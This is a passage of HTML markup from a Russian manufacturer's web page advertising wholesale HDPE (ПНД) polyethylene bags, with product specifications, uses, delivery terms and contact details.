                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >мусорные</span>
																																						<span class="hide" >низкого</span>
																																						<span class="hide" >продукции</span>
																																						<span class="hide" >плотность</span>
																																						<span class="hide" >размер</span>
																																						<span class="hide" >объема</span>
																																						<span class="hide" >скотч</span>
																																						<span class="hide" >различных</span>
																																						<span class="hide" >изделия</span>
																																						<span class="hide" >давления</span>
																																						<span class="hide" >производитель</span>
																																						<span class="hide" >посуды</span>
																																						<span class="hide" >сайте</span>
																																						<span class="hide" >производство</span>
																																						<span class="hide" >плотные</span>
																																						<span class="hide" >продукта</span>
																																						<span class="hide" >использовании</span>
																																						<span class="hide" >бумага</span>
																																						<span class="hide" >продажам</span>
																																						<span class="hide" >псд</span>
																																						<span class="hide" >работы</span>
																																						<span class="hide" >стоимость</span>
																																						<span class="hide" >пищевые</span>
																																						<span class="hide" >ассортимент</span>
																																						<span class="hide" >стрейч</span>
																																						<span class="hide" >предлагаем</span>
																																						<span class="hide" >отходов</span>
																																						<span class="hide" >фасовочные</span>
																																						<span class="hide" >купить</span>
																																						<span class="hide" >шин</span>
																																						<span class="hide" >выгодной</span>
																																						<span class="hide" >карта</span>
																																						<span class="hide" >перчатки</span>
																																						<span class="hide" >тяжелого</span>
																																						<span class="hide" >защиты</span>
																																						<span class="hide" >формы</span>
																																						<span class="hide" >представлены</span>
																																						<span class="hide" >большие</span>
																																						<span class="hide" >бесплатная</span>
																																						<span class="hide" >доступной</span>
																																						<span class="hide" >соответствует</span>
																																						<span class="hide" >любого</span>
																																						<span class="hide" >любой</span>
																																						<span class="hide" >преимущества</span>
																																						<span class="hide" >удобны</span>
																																						<span class="hide" >упаковочная</span>
																																						<span class="hide" >лента</span>
																																						<span class="hide" >оборудование</span>
																																						<span class="hide" >опции</span>
																																						<span class="hide" >изготовления</span>
																																						<span class="hide" >применения</span>
																																						<span class="hide" >отличаются</span>
																																						<span class="hide" >благодаря</span>
																																						<span class="hide" >всегда</span>
																																						<span class="hide" >других</span>
																																						<span class="hide" >мытья</span>
																																						<span class="hide" >губки</span>
																																						<span class="hide" >медицинские</span>
																																						<span class="hide" >предприятия</span>
																																						<span class="hide" >используют</span>
																																						<span class="hide" >сумма</span>
																																						<span class="hide" >алюминиевый</span>
																																						<span class="hide" >пт</span>
																																						<span class="hide" >самые</span>
																																						<span class="hide" >вопрос</span>
																																						<span class="hide" >вес</span>
																																						<span class="hide" >складе</span>
																																						<span class="hide" >60л</span>
																																						<span class="hide" >клейкая</span>
																																						<span class="hide" >условий</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                            <div class="seo-container">
                    <div class="descr-seo" style="text-align: left">
                        <h2>Мешки ПНД оптом от производителя</h2>
<p>
	 Выпускаем и поставляем прочные мешки из полиэтилена низкого давления для профессионального и промышленного применения. В ассортименте — изделия разного объёма, плотности и цвета, подходящие для упаковки, хранения, транспортировки и утилизации отходов. Продукция реализуется только оптом, что обеспечивает выгодные условия для бизнеса.
</p>
<p>
	 Мешки из ПНД отличаются эластичностью, устойчивостью к разрывам и воздействию химикатов. Материал не пропускает влагу и выдерживает значительные нагрузки. В наличии варианты с толщиной 50, 60, 80, 100 мкм, соответствующие ГОСТ. Доступны изделия с завязками, в рулонах, прозрачные и чёрные.
</p>
<p>
	 Основные параметры:
</p>
<ul>
	<li>Объём: 30, 60, 120, 160, 180, 200, 240 литров</li>
	<li>Толщина: 50–100 мкм</li>
	<li>Цвет: чёрные, прозрачные</li>
	<li>Формат: рулон, упаковка</li>
	<li>Возможность изготовления по индивидуальным параметрам</li>
</ul>
<p>
	 Виды и применение:
</p>
<ul>
	<li>Для мусора: подходят для сбора бытовых, промышленных и строительных отходов. Прочные, герметичные, удобные в использовании.</li>
	<li>Технические: используются для упаковки и транспортировки материалов и отходов производства. Отличаются повышенной плотностью и устойчивостью к химическим веществам.</li>
	<li>Для строительных работ: рассчитаны на тяжёлые и острые отходы после ремонта. Максимальная прочность, устойчивость к проколам.</li>
	<li>Для пищевых продуктов: прозрачные, безопасные для хранения и фасовки, не имеют запаха.</li>
	<li>С завязками и в рулонах: удобны для фасовки и экономят место при хранении.</li>
</ul>
<p>
	 Области использования: Строительство, промышленность, торговля, ЖКХ, бытовые нужды. Применяются для сбора и транспортировки мусора, упаковки, хранения, утилизации отходов, фасовки пищевых и технических продуктов.
</p>
<p>
	 Преимущества:
</p>
<ul>
	<li>Прочность, герметичность, устойчивость к разрывам и проколам</li>
	<li>Разнообразие размеров, плотности, форматов</li>
	<li>Соответствие стандартам качества</li>
	<li>Возможность изготовления по индивидуальным требованиям</li>
</ul>
<p>
	 Условия заказа: Поставляем только оптом. Для расчёта стоимости и оформления заказа свяжитесь с отделом продаж. Доставка по всей России. Для розничных покупателей продукция доступна на маркетплейсах. Отзывы о качестве можно получить у наших постоянных клиентов.<span id="bx-cursor-node"> </span>
</p>                    </div>
                </div>
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('oryol@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">oryol@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('oryol@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">oryol@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
